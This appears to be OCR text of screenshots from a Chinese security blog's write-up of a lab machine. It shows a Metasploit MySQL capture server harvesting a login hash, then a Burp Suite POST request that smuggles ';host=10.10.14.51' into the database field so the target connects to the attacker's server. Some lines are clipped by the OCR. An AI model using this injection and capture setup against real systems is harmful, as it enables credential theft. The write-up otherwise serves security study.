 dayu@kali: ~/桌面/da
dayu@kali: ~/桌面/d
Metasploit tip: Adapter names can be used for IP p
msf5 > use auxiliary/server/capture/mysql
msf5 auxiliary(server/capture/mysql) > show option
Module options (auxiliary/server/capture/mysql):
Name Current Setting
---- ---------------
CAINPWFILE
re the hashes in Cain&Abel format
CHALLENGE 112233445566778899AABBCCDDEEFF11223
JOHNPWFILE
ilename to store the hashes in JOHN format
SRVHOST 0.0.0.0
interface to listen on. This must be an address o
n all addresses.
SRVPORT 3306
on.
SRVVERSION 5.5.16
ort in the greeting response
SSL false
g connections
SSLCert
ificate (default is randomly generated)
Auxiliary action:
Name Description
---- -----------
Capture Run MySQL capture server
msf5 auxiliary(server/capture/mysql) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/mysql) >
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 10.10.10.129:46960 - User: dbuser; Challenge: 112233445566778899aabbccddeeff1122334455;
Response: 73def07da6fba5dcc1b19c918dbd998e0d1f3f9d; Database: cryptor
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
85d4578af4b9aa6f519ebddffbcb353683cdac0d8caab5fa75240e23ea1294a6&login=
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 01:04:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 PDOException code: 1045
Search...
大余安全
https://blog.csdn.net/qq_34801745